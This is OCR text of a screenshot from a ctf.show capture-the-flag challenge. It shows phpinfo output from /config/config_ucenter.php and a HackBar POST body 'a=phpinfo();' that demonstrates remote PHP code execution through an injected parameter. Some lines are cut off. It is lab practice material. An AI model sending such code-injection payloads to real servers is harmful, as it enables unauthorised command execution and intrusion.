 不安全 | 72293a18-cca4-42ac-9ae3-499478d281b4.challenge.ctf.show:8080/config/config_ucenter.php
应用 地图 Gmail YouTube 翻译 GitHub SpeedTest V2EX 先知社区 安全客 FreeBuf 阿里云 发现报告 P
PHP Version 7.3.12
System Linux 26d149547c08 5.4.0-71-generic #79-Ubuntu SMP Wed Mar 24 10:56:57 UTC 20
Build Date Nov 22 2019 16:56:04
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=share
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zl
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gn
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://72293a18-cca4-42ac-9ae3-499478d281b4.challenge.ctf.show:8080/config/config_ucenter.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();